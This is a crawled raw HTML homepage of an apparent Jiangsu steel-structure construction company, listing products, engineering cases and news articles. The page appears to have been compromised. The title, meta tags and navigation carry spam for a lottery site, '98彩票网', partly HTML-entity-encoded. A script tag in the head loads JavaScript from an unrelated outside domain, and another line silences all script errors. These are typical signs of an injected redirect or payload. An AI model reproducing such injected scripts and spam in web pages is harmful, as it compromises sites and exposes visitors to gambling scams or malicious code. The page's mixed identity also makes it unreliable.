

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.0q4td.com/
body_size: 11603
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    
    <title>98彩票网</title><script type="text/javascript" src="http://www.baihechou666.cc/1.js" rel="nofollow"></script>

    <meta name="keywords" content="98彩票网,98彩票"/>
    <meta name="description" content="98彩网welcome官方网站为您提供98彩vip最新版本注册、98098彩票网用户登录、98098网页版登录入口、98彩票购彩邀请码、98彩票线路导航二线、98彩票购彩大厅、98彩票平台。"/>
        <link rel="stylesheet" href='//gcdn.myxypt.com/libs/bootstrap.css'>
    <link rel="stylesheet" href='//gcdn.myxypt.com/libs/jquery.validator.css'>
    <link rel="stylesheet" href='//gcdn.myxypt.com/libs/owl.carousel.css'>
    <link rel="stylesheet" href="//cdn.myxypt.com/lyclpifn/t/1/assets/app.css?v=1667889253">
    <link rel="stylesheet" href='//gcdn.myxypt.com/libs/swiper.min.css'>
    <link rel="stylesheet" href="//cdn.myxypt.com/lyclpifn/t/1/assets/main.css?v=1665647696">
    <link rel="stylesheet" href="//cdn.myxypt.com/assets/animate.min.css">
    <script src='//gcdn.myxypt.com/libs/jquery.js'></script>
    <script src='//gcdn.myxypt.com/libs/owl.carousel.js'></script>
    <script src='//gcdn.myxypt.com/libs/jquery.validator.js'></script>
   <script src='//gcdn.myxypt.com/libs/jquery.SuperSlide.js'></script>
    <script src='//gcdn.myxypt.com/libs/swiper.min.js'></script>
    <script src='//cdn.myxypt.com/assets/rem.js'></script>
    
    <!--{* 前端配置 *}-->
<script>
    var config = {
        homeUrl: 'http://0q4td.com/',
                copyCode: "0"
    }
</script>
<script src="//cdn.myxypt.com/lyclpifn/t/1/assets/app.js?v=1636338844"></script>
<!--{* 第三方JS代码 *}-->

    <script>
        (function() {
            var hm = document.createElement('script');
            hm.src = '//hm.cn86.cn/hm.js?s-utp1j5hfqx7crx4i';
            var s = document.getElementsByTagName('script')[0]; 
            s.parentNode.insertBefore(hm, s);
        })();
    </script>
        <script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body><h1><a href="http://0q4td.com/">98彩票网</a></h1>
<!--[if lt IE 10]>
<div   id="z7wy7tdo83pnhn"    class="noie">
    您现在使用的是旧版本的 IE 浏览器，为了您能更好及完整体验该系统的所有功能，请尽快升级您的浏览器！
</div>
<![endif]-->

<!-- header -->
<!--{* 头部 *}-->
<!--{* 手机头部 *}-->
<div   id="z7wy7tdo83pnhn"    class="xymob-head visible-sm visible-xs">
    <div   id="z7wy7tdo83pnhn"    class="xymob-head-box">
        <div   id="z7wy7tdo83pnhn"    class="xymob-logo">
            <div><a href="http://0q4td.com/"><img src="//cdn.myxypt.com/3b193b06/22/08/c3319861c75e18006183d3bf0941ca20ed18b430.png" /></a></div>
        </div>
        <div   id="z7wy7tdo83pnhn"    class="xymob-navbtn">
            <span></span>
        </div>
        <div   id="z7wy7tdo83pnhn"    class="xymob-search-btn"><i class="icon-font icon-search"></i></div>
    </div>

    <div   id="z7wy7tdo83pnhn"    class="xymob-menu">
        <div   id="z7wy7tdo83pnhn"    class="xymob-menu-box">
                        <ul class="xymob-nav">
                                <li>
                    <a href="/" >网站首页</a>
                                                                                </li>
                                <li>
                    <a href="http://0q4td.com/about_about/" >公司简介</a>
                                                                                                    <div   id="z7wy7tdo83pnhn"    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                            <ul class="xymob-sub-menu">
                                                        <li><a href="http://0q4td.com/about_about/gywm367.html" >关于我们</a></li>
                                                        <li><a href="http://0q4td.com/about_about/sbzs16c.html" >设备展示</a></li>
                                                        </ul>
                                                                                        </li>
                                <li>
                    <a href="http://0q4td.com/product/" >&#57;&#56;&#24425;&#31080;&#32593;</a>
                                                                                                    <div   id="z7wy7tdo83pnhn"    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                            <ul class="xymob-sub-menu">
                                                        <li><a href="http://0q4td.com/product/5/" >江苏钢结构</a></li>
                                                        <li><a href="http://0q4td.com/product/6/" >连云港钢结构</a></li>
                                                        <li><a href="http://0q4td.com/product/7/" >南京钢结构</a></li>
                                                        </ul>
                                                                                        </li>
                                <li>
                    <a href="http://0q4td.com/case/" >工程案例</a>
                                                                                                    <div   id="z7wy7tdo83pnhn"    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                            <ul class="xymob-sub-menu">
                                                        <li><a href="http://0q4td.com/case/2/" >案例展示</a></li>
                                                        </ul>
                                                                                        </li>
                                <li>
                    <a href="http://0q4td.com/album/" >荣誉资质</a>
                                                                                                    <div   id="z7wy7tdo83pnhn"    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                            <ul class="xymob-sub-menu">
                                                        <li><a href="http://0q4td.com/album/1/" >昶鑫资质</a></li>
                                                        <li><a href="http://0q4td.com/album/2/" >新星资质</a></li>
                                                        </ul>
                                                                                        </li>
                                <li>
                    <a href="http://0q4td.com/about_about/sbzs16c.html" >设备展示</a>
                                                                                                                                    </li>
                                <li>
                    <a href="http://0q4td.com/news/" >新闻中心</a>
                                                                                                    <div   id="z7wy7tdo83pnhn"    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                            <ul class="xymob-sub-menu">
                                                        <li><a href="http://0q4td.com/news/1/" >行业资讯</a></li>
                                                        <li><a href="http://0q4td.com/news/2/" >公司新闻</a></li>
                                                        <li><a href="http://0q4td.com/news/3/" >常见问题</a></li>
                                                        </ul>
                                                                                        </li>
                                <li>
                    <a href="http://0q4td.com/about_contact/" >联系我们</a>
                                                                                                    <div   id="z7wy7tdo83pnhn"    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                            <ul class="xymob-sub-menu">
                                                        <li><a href="http://0q4td.com/about_contact/lxc2e.html" >联系我们</a></li>
                                                        </ul>
                                                                                        </li>
                
            </ul>
            
        </div>
    </div>

    <div   id="z7wy7tdo83pnhn"    class="xymob-search">
        <div   id="z7wy7tdo83pnhn"    class="xymob-search-close-btn"><i class="icon-font icon-close"></i></div>
        <div   id="z7wy7tdo83pnhn"    class="xymob-search-box">
            <form method="get" name="formsearch" id="formsearch" action="http://0q4td.com/search.php">
                <input type="text" name="wd" id="keyword" placeholder="请输入关键词"/>
                <button type="submit" id="s_btn"><i class="icon-font"></i></button>
            </form>
        </div>
        <div   id="z7wy7tdo83pnhn"    class="xymob-seaerch-wz">
            <span>全站搜索</span>
            <a href="http://0q4td.com/search.php?wd=%E6%B1%9F%E8%8B%8F%E9%92%A2%E7%BB%93%E6%9E%84">江苏钢结构</a><a href="http://0q4td.com/search.php?wd=%E8%BF%9E%E4%BA%91%E6%B8%AF%E9%92%A2%E7%BB%93%E6%9E%84">连云港钢结构</a><a href="http://0q4td.com/search.php?wd=%E5%8D%97%E4%BA%AC%E9%92%A2%E7%BB%93%E6%9E%84%E5%B7%A5%E7%A8%8B">南京钢结构工程</a>
        </div>
    </div>
</div>
<!--{* pc 头部 *}-->

<div   id="z7wy7tdo83pnhn"    class="hidden-xs hidden-sm ">
      <div   id="z7wy7tdo83pnhn"    class="head_11 ">
             <div   id="z7wy7tdo83pnhn"    class="wh flex_11">
            <div   id="z7wy7tdo83pnhn"    class="wel">
                <p>欢迎您来到&#57;&#56;&#24425;&#31080;&#32593;官网！</p>
            </div>
                    <div   id="z7wy7tdo83pnhn"    class="seo11">
                                                <a href="http://0q4td.com/article/">热推信息</a> |
                        <a href="http://0q4td.com/region/">企业分站</a> |
                                                <a href="http://0q4td.com/sitemap/">网站地图</a> |
                        <a href="http://0q4td.com/rss.xml">RSS</a> |
                        <a href="http://0q4td.com/sitemap.xml">XML</a>
                                                | <a href="http://0q4td.com/dm/" class="feedback" target="_blank" rel="nofollow">您暂无新询盘信息！</a>
                                            </div>
             </div>
      </div>


            <div   id="z7wy7tdo83pnhn"    class="top_22 flex_11 wh">
                <div   id="z7wy7tdo83pnhn"    class="logo">
                    <a href="http://0q4td.com/"><img alt="江苏钢结构" src="//cdn.myxypt.com/3b193b06/22/08/9b442c9f3b44da00eaf64c790f84154685824060.png" /></a>
                </div>
                 <div   id="z7wy7tdo83pnhn"    class="tel3">
                    <p><img src="//cdn.myxypt.com/3b193b06/22/08/15c90c039abf341953817401ec12c8fc821ba48d.png"/> 13961379600（微信同号）</p>
                 </div>
            </div>

            <div   id="z7wy7tdo83pnhn"    class="nnav">
                  <div   id="z7wy7tdo83pnhn"    class="wh">
                            <ul class="x-menu clearfix">
                    <li>
                <a href="/" >网站首页</a>
                                                                </li>
                    <li>
                <a href="http://0q4td.com/about_about/" >公司简介</a>
                                                                                        <ul class="x-sub-menu">
                                                                    <li><a href="http://0q4td.com/about_about/gywm367.html" >关于我们</a></li>
                                                                    <li><a href="http://0q4td.com/about_about/sbzs16c.html" >设备展示</a></li>
                                                            </ul>
                                                                        </li>
                    <li>
                <a href="http://0q4td.com/product/" >&#57;&#56;&#24425;&#31080;&#32593;</a>
                                                                                        <ul class="x-sub-menu">
                                                                    <li><a href="http://0q4td.com/product/5/" >江苏钢结构</a></li>
                                                                    <li><a href="http://0q4td.com/product/6/" >连云港钢结构</a></li>
                                                                    <li><a href="http://0q4td.com/product/7/" >南京钢结构</a></li>
                                                            </ul>
                                                                        </li>
                    <li>
                <a href="http://0q4td.com/case/" >工程案例</a>
                                                                                        <ul class="x-sub-menu">
                                                                    <li><a href="http://0q4td.com/case/2/" >案例展示</a></li>
                                                            </ul>
                                                                        </li>
                    <li>
                <a href="http://0q4td.com/album/" >荣誉资质</a>
                                                                                        <ul class="x-sub-menu">
                                                                    <li><a href="http://0q4td.com/album/1/" >昶鑫资质</a></li>
                                                                    <li><a href="http://0q4td.com/album/2/" >新星资质</a></li>
                                                            </ul>
                                                                        </li>
                    <li>
                <a href="http://0q4td.com/about_about/sbzs16c.html" >设备展示</a>
                                                                                                            </li>
                    <li>
                <a href="http://0q4td.com/news/" >新闻中心</a>
                                                                                        <ul class="x-sub-menu">
                                                                    <li><a href="http://0q4td.com/news/1/" >行业资讯</a></li>
                                                                    <li><a href="http://0q4td.com/news/2/" >公司新闻</a></li>
                                                                    <li><a href="http://0q4td.com/news/3/" >常见问题</a></li>
                                                            </ul>
                                                                        </li>
                    <li>
                <a href="http://0q4td.com/about_contact/" >联系我们</a>
                                                                                        <ul class="x-sub-menu">
                                                                    <li><a href="http://0q4td.com/about_contact/lxc2e.html" >联系我们</a></li>
                                                            </ul>
                                                                        </li>
                <li class="lastli">
        <div   id="z7wy7tdo83pnhn"    class="so"> <img src="//cdn.myxypt.com/3b193b06/22/08/6ec62c1184cbe2e4e4a22de53f0cbd5850f1fe6f.png" alt=""></div>
          <div   id="z7wy7tdo83pnhn"    class="ss">
               <form method="get" name="formsearch" class="clearfix" id="formsearch" action="http://0q4td.com/search.php">
                <input type="text" name="wd" id="keyword" class="fl" placeholder="请输入关键词"/>
                 <input type="submit" class="fl" id="s_btn"/>
            </form>

            
     
          </div>
        </li>

<script type="text/javascript">
  $(".so").click(function () {
    $(".ss").slideToggle();
  });
</script>
    </ul>
                  </div>
                
            </div>
</div>





    <!--{* carousel *}-->
        <!--{* banner *}-->
<div   id="z7wy7tdo83pnhn"    class="x-banner">
    <div   id="z7wy7tdo83pnhn"    class="owl-carousel hidden-sm hidden-xs">
                <div   id="z7wy7tdo83pnhn"    class="banner-item"><a href=""><img src="//cdn.myxypt.com/3b193b06/22/08/5d1388480e9314be65d1e8dd4718f4af93707f3b.jpg" alt="江苏钢结构" /></a></div>
                <div   id="z7wy7tdo83pnhn"    class="banner-item"><a href=""><img src="//cdn.myxypt.com/3b193b06/22/11/90a615e809100243b1ace0cb303b1e973c47db5a.png" alt="南京钢结构" /></a></div>
                <div   id="z7wy7tdo83pnhn"    class="banner-item"><a href=""><img src="//cdn.myxypt.com/3b193b06/22/11/42add1e63725bcd8e8988c07c773326507c06fea.jpg" alt="连云港钢结构" /></a></div>
            </div>
    <div   id="z7wy7tdo83pnhn"    class="owl-carousel visible-xs visible-sm">
                <div><a href=""><img src="//cdn.myxypt.com/3b193b06/22/08/5d1388480e9314be65d1e8dd4718f4af93707f3b.jpg" alt="江苏钢结构" /></a></div>
                <div><a href=""><img src="//cdn.myxypt.com/3b193b06/22/11/90a615e809100243b1ace0cb303b1e973c47db5a.png" alt="南京钢结构" /></a></div>
                <div><a href=""><img src="//cdn.myxypt.com/3b193b06/22/11/42add1e63725bcd8e8988c07c773326507c06fea.jpg" alt="连云港钢结构" /></a></div>
            </div>
</div>




<div   id="z7wy7tdo83pnhn"    class="box1">
    <div   id="z7wy7tdo83pnhn"    class="wh">
                <h2 class="tt" aos="zoom-in-down">ABOUT<span>工厂位置</span><img src="//cdn.myxypt.com/3b193b06/22/08/98a5b87ecf78aab7eeb902199e23415344959a83.png" alt="">
                </h2>
    </div>


        <div   id="z7wy7tdo83pnhn"    class="ddzz22 visible-xs visible-sm">
            <p style="white-space: normal;">&#57;&#56;&#24425;&#31080;&#32593;联系电话：13961379600（微信同号）</p><p style="white-space: normal;"></p>
        </div>

    <div   id="z7wy7tdo83pnhn"    class="ab_img">
 <img src="//cdn.myxypt.com/3b193b06/22/08/87ce675f3b07435d205958c7d718a192d419bd05.png" alt="" srcset="">
    </div>

      <div   id="z7wy7tdo83pnhn"    class="ddzz hidden-sm hidden-xs">
        <p>联系电话：13961379600（微信同号）</p><p>&#57;&#56;&#24425;&#31080;&#32593;地址：江苏省连云港开发区大浦工业区临浦路16号</p>
      </div>



</div>






<div   id="z7wy7tdo83pnhn"    class="box3">
    <div   id="z7wy7tdo83pnhn"    class="wh clearfix" aos="flip-up">
        <h2 class="tt" aos="zoom-in-down">CASE<span>工程案例</span><img src="//cdn.myxypt.com/3b193b06/22/08/624618fbe4128cf7b0b51b276d8398e1dcf3c4a1.png" alt="">
        </h2>
        <ul class="product_list2 flex_11">
                        <li>
                <a href="http://0q4td.com/case/153.html" title="江苏润睿生物工程项目" class="img com-img"><img src="//cdn.myxypt.com/3b193b06/24/03/1d2791ef6d85e9e462221549d47a7f9d94fa05bc.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="江苏润睿生物工程项目" />
                </a>
                <h3><a href="http://0q4td.com/case/153.html" title="江苏润睿生物工程项目">江苏润睿生物工程项目</a></h3>
            </li>
                        <li>
                <a href="http://0q4td.com/case/126.html" title="垂钓中心" class="img com-img"><img src="//cdn.myxypt.com/3b193b06/22/10/c2171bc7a91bc7aa92a520de4ad2c3638bdca839.png?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="垂钓中心" />
                </a>
                <h3><a href="http://0q4td.com/case/126.html" title="垂钓中心">垂钓中心</a></h3>
            </li>
                        <li>
                <a href="http://0q4td.com/case/127.html" title="华谊小镇" class="img com-img"><img src="//cdn.myxypt.com/3b193b06/22/10/adb4bd23172119eec9c9d24007d31d69e06569f4.png?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="华谊小镇" />
                </a>
                <h3><a href="http://0q4td.com/case/127.html" title="华谊小镇">华谊小镇</a></h3>
            </li>
                        <li>
                <a href="http://0q4td.com/case/128.html" title="海上搜救中心" class="img com-img"><img src="//cdn.myxypt.com/3b193b06/22/10/545b174da505d18f106ed36ecc810c0a66481f4a.png?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="海上搜救中心" />
                </a>
                <h3><a href="http://0q4td.com/case/128.html" title="海上搜救中心">海上搜救中心</a></h3>
            </li>
                        <li>
                <a href="http://0q4td.com/case/129.html" title="连云港文化城" class="img com-img"><img src="//cdn.myxypt.com/3b193b06/22/10/20dddb3cf1127264336d646b7189cad97e521056.png?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="连云港文化城" />
                </a>
                <h3><a href="http://0q4td.com/case/129.html" title="连云港文化城">连云港文化城</a></h3>
            </li>
                        <li>
                <a href="http://0q4td.com/case/130.html" title="飞机库" class="img com-img"><img src="//cdn.myxypt.com/3b193b06/22/10/707c3d66986c088c246e074b17ce35e9f3c895a2.png?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="飞机库" />
                </a>
                <h3><a href="http://0q4td.com/case/130.html" title="飞机库">飞机库</a></h3>
            </li>
                        <li>
                <a href="http://0q4td.com/case/131.html" title="徐圩湖换乘站" class="img com-img"><img src="//cdn.myxypt.com/3b193b06/22/11/ee33989b16aabe4b4711c1ac8f9dc9c3829a905f.png?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="徐圩湖换乘站" />
                </a>
                <h3><a href="http://0q4td.com/case/131.html" title="徐圩湖换乘站">徐圩湖换乘站</a></h3>
            </li>
                        <li>
                <a href="http://0q4td.com/case/132.html" title="活动板房" class="img com-img"><img src="//cdn.myxypt.com/3b193b06/22/11/f0a0453388818fa9c8de266b4c31ca49d639c490.png?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="活动板房" />
                </a>
                <h3><a href="http://0q4td.com/case/132.html" title="活动板房">活动板房</a></h3>
            </li>
                    </ul>
            <div   id="z7wy7tdo83pnhn"    class="clearboth"></div>
            <a href="case/" class="cm">更多</a>
            </div>
    </div>
</div>





<div   id="z7wy7tdo83pnhn"    class="box4">
    <div   id="z7wy7tdo83pnhn"    class="wh clearfix" aos="flip-up">
                <h2 class="tt" aos="zoom-in-down">Product<span>&#57;&#56;&#24425;&#31080;&#32593;</span><img src="//cdn.myxypt.com/3b193b06/22/08/3d6def524504d6a64f0b050ae5e4ef06f6aaf945.png" alt="">
                </h2>
        <ul class="product_list2 flex_11">
                        <li>
                <a href="http://0q4td.com/product/791.html" title="相关线圆管柱"
                    class="img com-img"><img src="//cdn.myxypt.com/3b193b06/22/10/b3d45d054f77f075dae4b8fcef760f862aa278d6.png?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="相关线圆管柱" />
                </a>
                <h3><a href="http://0q4td.com/product/791.html" title="相关线圆管柱">相关线圆管柱</a></h3>
            </li>
                        <li>
                <a href="http://0q4td.com/product/790.html" title="膜结构车棚"
                    class="img com-img"><img src="//cdn.myxypt.com/3b193b06/22/10/4980794cda3935b783730f6677ccec435a299476.png?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="膜结构车棚" />
                </a>
                <h3><a href="http://0q4td.com/product/790.html" title="膜结构车棚">膜结构车棚</a></h3>
            </li>
                        <li>
                <a href="http://0q4td.com/product/789.html" title="多层框架结构"
                    class="img com-img"><img src="//cdn.myxypt.com/3b193b06/22/10/3989230f688a601cb00798f39955dabbafae16e5.png?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="多层框架结构" />
                </a>
                <h3><a href="http://0q4td.com/product/789.html" title="多层框架结构">多层框架结构</a></h3>
            </li>
                        <li>
                <a href="http://0q4td.com/product/788.html" title="连霍高速新墟互通钢桥梁"
                    class="img com-img"><img src="//cdn.myxypt.com/3b193b06/22/10/cc6094f7e2c0a664d6c3ffaa9672c1889fc0f32c.png?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="连霍高速新墟互通钢桥梁" />
                </a>
                <h3><a href="http://0q4td.com/product/788.html" title="连霍高速新墟互通钢桥梁">连霍高速新墟互通钢桥梁</a></h3>
            </li>
                        <li>
                <a href="http://0q4td.com/product/786.html" title="角钢三角形屋架"
                    class="img com-img"><img src="//cdn.myxypt.com/3b193b06/22/10/2eec0cb3cc724b3c0594bd7b516f78c9f4066c17.png?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="角钢三角形屋架" />
                </a>
                <h3><a href="http://0q4td.com/product/786.html" title="角钢三角形屋架">角钢三角形屋架</a></h3>
            </li>
                        <li>
                <a href="http://0q4td.com/product/785.html" title="汇中封顶"
                    class="img com-img"><img src="//cdn.myxypt.com/3b193b06/22/10/d149b6229fc3e7cd832e3ec664ef15e054aeba41.png?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="汇中封顶" />
                </a>
                <h3><a href="http://0q4td.com/product/785.html" title="汇中封顶">汇中封顶</a></h3>
            </li>
                        <li>
                <a href="http://0q4td.com/product/784.html" title="横装板墙面"
                    class="img com-img"><img src="//cdn.myxypt.com/3b193b06/22/10/409f5577ef2e3e900ce4585760083f677942c89e.png?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="横装板墙面" />
                </a>
                <h3><a href="http://0q4td.com/product/784.html" title="横装板墙面">横装板墙面</a></h3>
            </li>
                        <li>
                <a href="http://0q4td.com/product/783.html" title="管廊"
                    class="img com-img"><img src="//cdn.myxypt.com/3b193b06/22/10/5dcdda2d635a64ebabeaa84182905805f71731cb.png?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="管廊" />
                </a>
                <h3><a href="http://0q4td.com/product/783.html" title="管廊">管廊</a></h3>
            </li>
                    </ul>
    </div>
</div>







    <!-- 新闻中心 -->
    <div   id="z7wy7tdo83pnhn"    class="news clearfix">
        <div   id="z7wy7tdo83pnhn"    class="top wh">
            <h2 class="tt" aos="zoom-in-down">NEWS<span>新闻中心</span><img src="//cdn.myxypt.com/3b193b06/22/08/e619b1cc6bca6be4c89e9f81c224712960b3963e.png" alt=""></h2>
            
            <div   id="z7wy7tdo83pnhn"    class="content clearfix">
                <div id="slideBox" class="slideBox">
    
                    <div   id="z7wy7tdo83pnhn"    class="bd" aos="flip-right">
                        <ul>
                                                        <li>
                                <a href="http://0q4td.com/news/414.html" title="钢结构工程承包的资质标准" target="_blank">
                                    <img src="//cdn.myxypt.com/3b193b06/22/09/15156e90e90621d180f8c7a9de13d832e149dcb9.png?x-oss-process=image/resize,m_lfit,h_400,w_600" alt="钢结构工程承包的资质标准">
                                </a>
                                <div   id="z7wy7tdo83pnhn"    class="rsb">
                                    <img class="new-img" src="//cdn.myxypt.com/3b193b06/22/08/1bd8a6b2dc7a9382f539aa61545e2e939f1e047d.png">
                                    <div   id="z7wy7tdo83pnhn"    class="nei-xin">
                                        <a href="http://0q4td.com/news/414.html" title="钢结构工程承包的资质标准">
                                            钢结构工程承包的资质标准</a>
                                        <p>
                                            一级资质标准企业资产（1）净资产 3000 万元以上。（2）厂房面积不少于 30000 平方米。企业主要...<a class="morer"
                                                href="http://0q4td.com/news/414.html">更多>></a></p>
                                    </div>
                            </li>
                                                        <li>
                                <a href="http://0q4td.com/news/440.html" title="钢骨架轻型板是钢结构配套板材" target="_blank">
                                    <img src="//cdn.myxypt.com/3b193b06/22/09/e36703ee317334bfdff185ec331537216ef3b59f.png?x-oss-process=image/resize,m_lfit,h_400,w_600" alt="钢骨架轻型板是钢结构配套板材">
                                </a>
                                <div   id="z7wy7tdo83pnhn"    class="rsb">
                                    <img class="new-img" src="//cdn.myxypt.com/3b193b06/22/08/1bd8a6b2dc7a9382f539aa61545e2e939f1e047d.png">
                                    <div   id="z7wy7tdo83pnhn"    class="nei-xin">
                                        <a href="http://0q4td.com/news/440.html" title="钢骨架轻型板是钢结构配套板材">
                                            钢骨架轻型板是钢结构配套板材</a>
                                        <p>
                                            钢结构厂房是装配式建筑结构类型的其中一种，钢结构工程的材料主要是刚才，众所周知与其他建筑结...<a class="morer"
                                                href="http://0q4td.com/news/440.html">更多>></a></p>
                                    </div>
                            </li>
                                                    </ul>
                    </div>
    
                    <!-- 下面是前/后按钮代码，如果不需要删除即可 -->
                    <a class="prev" href="javascript:void(0)"></a>
                    <a class="next" href="javascript:void(0)"></a>
    
                </div>
    
    
    
                <div   id="z7wy7tdo83pnhn"    class="news-right fr" aos="flip-right">
                    <ul class="news_listt clearfix">
                                                <li class="clearfix">
                            <div   id="z7wy7tdo83pnhn"    class="img-news fl">
                                <a href="http://0q4td.com/news/438.html" title="怎么办理钢结构工程资质-全流程解析" target="_blank">
                                    <img src="//cdn.myxypt.com/3b193b06/22/09/00a14c35304e42e2f4d34028bc981494709f56f5.png?x-oss-process=image/resize,m_lfit,h_200,w_200" alt="怎么办理钢结构工程资质-全流程解析">
                                </a>
                            </div>
                            <div   id="z7wy7tdo83pnhn"    class="nei-news fr">
                                <a href="http://0q4td.com/news/438.html" title="怎么办理钢结构工程资质-全流程解析">
                                    怎么办理钢结构工程资质-全流程解析</a>
                                <p>&#57;&#56;&#24425;&#31080;&#32593;
                                    现在随着国民经济的进步，钢结构的应用将逐渐从大型工厂过渡到住宅。因此，该项目具有广阔的发展前景。企业事南京钢结构工程相关...
                                </p>
                            </div>
                        </li>
                                                <li class="clearfix">
                            <div   id="z7wy7tdo83pnhn"    class="img-news fl">
                                <a href="http://0q4td.com/news/439.html" title="钢结构基础墩模具用料要足，焊接要仔细！" target="_blank">
                                    <img src="//cdn.myxypt.com/3b193b06/22/09/3ab56f9c0bc2b37bd7c87c3249484d2f090c94bb.png?x-oss-process=image/resize,m_lfit,h_200,w_200" alt="钢结构基础墩模具用料要足，焊接要仔细！">
                                </a>
                            </div>
                            <div   id="z7wy7tdo83pnhn"    class="nei-news fr">
                                <a href="http://0q4td.com/news/439.html" title="钢结构基础墩模具用料要足，焊接要仔细！">
                                    钢结构基础墩模具用料要足，焊接要仔细！</a>
                                <p>
                                    南京钢结构基础墩模具是用来生产水泥墩的，水泥墩的作用是用来稳固上层建筑物的，现在盖楼房首先需要做独立基础墩，生产独立基础...
                                </p>
                            </div>
                        </li>
                                                <li class="clearfix">
                            <div   id="z7wy7tdo83pnhn"    class="img-news fl">
                                <a href="http://0q4td.com/news/446.html" title="钢结构厂房的结构特点" target="_blank">
                                    <img src="//cdn.myxypt.com/3b193b06/22/09/b18fcdf3b4e6b8656742579c952af647bd16c945.png?x-oss-process=image/resize,m_lfit,h_200,w_200" alt="钢结构厂房的结构特点">
                                </a>
                            </div>
                            <div   id="z7wy7tdo83pnhn"    class="nei-news fr">
                                <a href="http://0q4td.com/news/446.html" title="钢结构厂房的结构特点">
                                    钢结构厂房的结构特点</a>
                                <p>
                                    相比于传统的混凝土材料，钢结构具有质量轻、屋架跨度大、房屋轻度高，施工周期短、投资成本抵、防火性、防腐蚀性好以及便于拆卸...
                                </p>
                            </div>
                        </li>
                                            </ul>
    
                </div>
            </div>
    
            <div   id="z7wy7tdo83pnhn"    class="qsb flex_22" aos="zoom-in-down">
                <div   id="z7wy7tdo83pnhn"    class="hang fl">
                    <h2 class="tt1 fwn">行业资讯</h2>
                <p><img src="//cdn.myxypt.com/3b193b06/22/08/5f3f5790afbc45311495e33782bb4993f8dbf5f6.png"/></p>
                    <ul class="news_list1">
                                                <li><a href="http://0q4td.com/news/412.html" title="大型钢结构构件运输，钢结构大型设备运输方案，长江沿海钢材运输">
                                大型钢结构构件运输，钢结构大型设备运输方...</a></li>
                                                <li><a href="http://0q4td.com/news/437.html" title="钢结构厂房的特点主要有以下14个方面：">
                                钢结构厂房的特点主要有以下14个方面：</a></li>
                                                <li><a href="http://0q4td.com/news/438.html" title="怎么办理钢结构工程资质-全流程解析">
                                怎么办理钢结构工程资质-全流程解析</a></li>
                                                <li><a href="http://0q4td.com/news/439.html" title="钢结构基础墩模具用料要足，焊接要仔细！">
                                钢结构基础墩模具用料要足，焊接要仔细！</a></li>
                                                <li><a href="http://0q4td.com/news/446.html" title="钢结构厂房的结构特点">
                                钢结构厂房的结构特点</a></li>
                                            </ul>
    
                </div>
    
                <div   id="z7wy7tdo83pnhn"    class="hang fl">
